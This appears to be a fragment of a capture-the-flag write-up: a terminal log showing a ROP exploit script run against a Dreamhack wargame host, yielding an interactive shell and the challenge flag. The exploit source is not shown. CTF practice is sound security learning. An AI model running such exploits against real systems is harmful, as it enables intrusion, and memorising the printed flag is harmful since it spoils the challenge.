 [root@0bffb86e3fe4:/work# vi rop.py
[root@0bffb86e3fe4:/work# python3 rop.py
[+] Opening connection to host3.dreamhack.games on port 11477: Done
[*] Loading gadgets for '/work/basic_rop_x86'
[*] Switching to interactive mode
$ cat flag
DH{511346c4606e748addd555cc9947aacf67990d504fac432f5dbb0f14eea8363b}
[*] Got EOF while reading in interactive
$